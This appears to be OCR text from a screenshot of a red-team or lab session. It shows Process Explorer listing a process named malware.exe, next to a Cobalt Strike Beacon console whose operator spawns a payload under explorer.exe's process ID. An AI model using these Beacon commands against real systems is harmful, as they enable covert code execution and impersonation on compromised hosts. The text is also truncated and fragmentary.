 Applications Places Sat May 20, 1:27 PM roo
Process Explorer - Sysinternals: www.sysinternals.com [GLITTER\whatta.hogg]
File Options View Process Find Users Help
Cobalt Strike View Attacks Reporting H
external internal
172.16.20.81 172.16.4
172.16.4.1 172.16.2
172.16.4.1 172.16.2
172.16.4.1 172.16.2
172.16.20.81 172.16.2
Process CPU Private Bytes Working Set PID Description Company Name
System Idle Process 97.20 0 K 8 K 0
System 0.10 40 K 12 K 4
csrss.exe 880 K 1,408 K 420 Client Server Runtime Process Microsoft Corporati...
wininit.exe 732 K 608 K 492 Windows Start-Up Application Microsoft Corporati...
csrss.exe 0.02 1,028 K 5,508 K 500 Client Server Runtime Process Microsoft Corporati...
winlogon.exe 1,636 K 6,248 K 576 Windows Logon Application Microsoft Corporati...
dwm.exe 0.11 46,700 K 35,512 K 1112 Desktop Window Manager Microsoft Corporati...
explorer.exe 0.05 39,380 K 62,080 K 3660 Windows Explorer Microsoft Corporati...
jusched.exe 2,652 K 1,572 K 5728 Java Update Scheduler Oracle Corporation
jucheck.exe 2,692 K 2,200 K 6904 Java Update Checker Oracle Corporation
MSASCuiL.exe 2,560 K 2,456 K 5752 Windows Defender notification icon Microsoft Corporati...
vmtoolsd.exe 0.04 19,072 K 21,592 K 5808 VMware Tools Core Service VMware, Inc.
OneDrive.exe 5,880 K 6,248 K 6044 Microsoft OneDrive Microsoft Corporati...
iexplore.exe 11,428 K 36,572 K 6764 Internet Explorer Microsoft Corporati...
iexplore.exe 12,912 K 30,132 K 3164 Internet Explorer Microsoft Corporati...
iexplore.exe < 0.01 23,912 K 40,296 K 2796 Internet Explorer Microsoft Corporati...
procexp.exe 1.69 15,996 K 36,072 K 3344 Sysinternals Process Explorer Sysinternals - www...
putty.exe < 0.01 7,780 K 8,432 K 7340 SSH, Telnet and Rlogin client Simon Tatham
powershell.exe 59,940 K 57,232 K 6936 Windows PowerShell Microsoft Corporati...
conhost.exe 4,668 K 10,044 K 2636 Console Window Host Microsoft Corporati...
malware.exe 0.06 9,076 K 11,056 K 3776
powershell.exe < 0.01 54,200 K 50,992 K 7720 Windows PowerShell Microsoft Corporati...
conhost.exe 2,532 K 7,964 K 6364 Console Window Host Microsoft Corporati...
Event Log X Beacon 172.16.20.81@
credman :
beacon> help runu
Use: runu [pid] [command] [argume
Attempt to execute a program with
will run with the identity of the
You may use this command to spawn
beacon> help spawnu
Use: spawnu [pid] [listener]
Attempt to spawn a payload in a p
PID. The new session will take on
You may use this command to spawn
beacon> spawnu 3660 beacon - http